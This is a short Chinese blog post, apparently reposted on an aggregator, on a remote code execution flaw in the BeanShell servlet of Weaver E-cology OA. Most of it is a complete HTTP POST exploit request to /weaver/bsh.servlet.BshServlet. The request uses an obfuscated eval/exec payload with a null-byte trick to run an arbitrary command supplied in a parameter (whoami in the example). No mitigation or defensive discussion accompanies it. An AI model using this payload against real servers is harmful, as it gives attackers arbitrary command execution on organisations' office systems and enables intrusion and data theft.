泛微E-cology OA /weaver/ 代码执行漏洞
Posted oran9e
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了泛微E-cology OA /weaver/ 代码执行漏洞相关的知识,希望对你有一定的参考价值。
泛微E-cology OA /weaver/代码执行漏洞
泛微e-cology OA Beanshell组件远程代码执行
http://127.0.0.1/weaver/bsh.servlet.BshServlet

若存在如上页面,则用下面数据包进行测试。
POST /weaver/bsh.servlet.BshServlet HTTP/1.1 Host:127.0.0.1:8080 Content-Length: 151 Cache-Control: max-age=0 Origin: http://127.0.0.1:8080 Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (Khtml, like Gecko) Chrome/76.0.3809.132 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3 Referer: http://127.0.0.1:8080 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en;q=0.8 Cookie: JSESSIONID=abc17Hyv4HXw_6_hyXo1w; testBanCookie=test Connection: close bsh.script=eval%00("ex"%2b"ec(bsh.httpServletRequest.getParameter(\\"command\\"))");&bsh.servlet.captureOutErr=true&bsh.servlet.output=raw&command=whoami

等有时间写个脚本。
以上是关于泛微E-cology OA /weaver/ 代码执行漏洞的主要内容,如果未能解决你的问题,请参考以下文章